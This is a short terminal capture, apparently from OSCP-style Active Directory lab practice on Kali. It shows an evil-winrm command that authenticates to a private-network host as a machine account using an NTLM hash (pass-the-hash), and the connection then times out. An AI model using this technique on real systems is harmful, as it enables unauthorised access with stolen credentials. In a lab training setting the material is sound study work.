 ┌──(root㉿kali)-[~/oscp/AD/T2]
└─# evil-winrm -i 172.16.116.102 -u MS01$ -H a5f93dcb137c060acade3e0377b8fa34
14
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Error: An error of type HTTPClient::ConnectTimeoutError happened, message is execution expired
Error: Exiting with code 1